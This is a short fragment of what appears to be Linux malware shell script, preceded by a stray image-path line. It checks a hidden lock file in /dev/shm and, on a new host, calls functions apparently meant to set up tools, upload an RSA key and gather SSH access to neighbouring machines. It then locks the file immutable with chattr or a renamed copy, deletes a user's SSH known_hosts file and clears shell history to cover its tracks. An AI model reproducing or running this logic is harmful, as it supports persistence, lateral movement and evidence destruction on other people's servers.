 if [ ! -f "/dev/shm/.alsp" ]; then
    setupmyapps
    uploadthersa
    getsomelanssh
    localgo
    echo 'lockfile' > /dev/shm/.alsp
    tntrecht +i /dev/shm/.alsp || chattr +i /dev/shm/.alsp
else
    echo "replay .. i know this server ..."
    exit
fi

rm -f /home/hilde/.ssh/known_hosts 2>/dev/null
history -c